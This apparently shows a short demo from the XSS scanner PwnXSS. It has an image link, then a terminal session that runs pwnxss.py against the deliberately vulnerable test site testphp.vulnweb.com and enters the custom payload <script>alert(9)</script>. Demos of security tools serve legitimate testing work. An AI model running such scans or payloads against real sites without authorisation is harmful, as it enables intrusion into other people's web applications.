 [root@parrot]─[/home/user/PwnXSS]
#python3 pwnxss.py -u http://testphp.vulnweb.com/ --payload-level 7
PWNXSS
{v0.5 Final}
https://github.com/pwn0sec/PwnXSS
<<<<<<< STARTING >>>>>>>
[01:46:25] [INFO] Starting PwnXSS...
[01:46:25] [INFO] Do you want use custom payload (Y/n)?
> <script>alert(9)</script>